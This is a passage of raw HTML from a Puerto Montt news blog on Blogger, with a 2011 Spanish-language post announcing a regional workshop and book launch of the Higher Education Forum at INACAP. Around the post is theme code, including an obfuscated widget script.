3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=527dc989-7b7a-48d4-827c-c545513020c4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=527dc989-7b7a-48d4-827c-c545513020c4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='950819982719591311'></a>
<article class='post hentry' id='950819982719591311'>
<div style='display:none!important;'>
<span itemprop='name'>Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html' itemprop='url'>
Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, diciembre 19, 2011';</script>
lunes, diciembre 19, 2011
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=950819982719591311&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-950819982719591311' itemprop='description articleBody'>
El día jueves 5  de enero 2012 se realizará  en la Universidad Tecnológica de Chile INACAP (ubicada en Av. Padre Harter 125, Puerto Montt) desde las 09:00 a las 11:00 horas el Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior.<br /> <br />Desde septiembre de 2010, más de 100 académicos de universidades, institutos profesionales y centros de formación técnica del país han trabajado en los diagnósticos de seis temáticas relevantes: Equidad en el acceso, formación y logros; Aseguramiento de la calidad; Articulación y Movilidad;  Estructura de títulos y grados; Financiamiento e Institucionalidad.<br /> <br />En los talleres regionales se presentarán los resultados de estos meses de trabajo. Se invita a las instituciones a participar de este foro.<br /> <br />En la oportunidad se entregarán los libros publicados por Aequalis y los asistentes.<br /> <br />Más información del Foro en <a href="http://www.aequalis.cl" target="_blank">www.aequalis.cl</a>
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html&title=Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html&title=Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2011-12-19T18:18:00-03:00'>
18:18
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2011/12/seremi-de-salud-inicia-fiscalizacion-de.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2011/12/bomberos-de-quellon-y-puerto-montt-se.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
